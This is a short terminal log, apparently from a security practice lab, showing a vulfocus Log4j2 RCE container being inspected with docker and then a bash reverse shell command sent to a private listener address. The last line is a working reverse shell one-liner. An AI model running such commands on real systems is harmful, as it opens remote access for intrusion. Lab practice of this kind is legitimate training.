 ┌──(kali㉿kali)-[~]
└─$ sudo docker ps
CONTAINER ID   IMAGE                              COMMAND                  CREATED          STATUS                   PORTS                                         NAMES
1e25824b8047   vulfocus/log4j2-rce-2021-12-09:1   "java -jar /demo/dem…"   43 seconds ago   Up 42 seconds            0.0.0.0:65312->8080/tcp, :::65312->8080/tcp   determined_keldysh
186af5659f3e   vulfocus/vulfocus:latest           "sh /vulfocus-api/ru…"   47 hours ago     Up 3 minutes (healthy)   0.0.0.0:80->80/tcp, :::80->80/tcp             vulfocus_vul-focus_1
┌──(kali㉿kali)-[~]
└─$ docker exec -it determined_keldysh bash
root@1e25824b8047:/demo# cat /etc/shells
# /etc/shells: valid login shells
/bin/sh
/bin/bash
/usr/bin/bash
/bin/rbash
/usr/bin/rbash
/bin/dash
/usr/bin/dash
root@1e25824b8047:/demo# bash -i >& /dev/tcp/192.168.56.106/7777 0>&1